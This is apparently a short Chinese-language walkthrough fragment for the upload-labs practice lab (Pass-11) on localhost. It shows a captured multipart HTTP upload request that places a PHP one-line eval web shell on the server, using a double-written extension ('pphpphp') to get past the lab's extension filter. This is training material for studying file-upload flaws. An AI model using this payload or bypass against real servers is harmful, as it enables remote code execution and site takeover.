 请选择要上传的图片:
浏览... webshell.php 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2082337804342907201522886
Content-Length: 384
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-11/index.php
Cookie: PHPSESSID=6jucvto4o5kb9i6gk0aqd9tmdt
Upgrade-Insecure-Requests: 1
-----------------------------2082337804342907201522886370
Content-Disposition: form-data; name="upload_file"; filename="webshell.pphpphp"
Content-Type: application/octet-stream
<?php @eval($_POST['x']) ?>
-----------------------------2082337804342907201522886370
Content-Disposition: form-data; name="submit"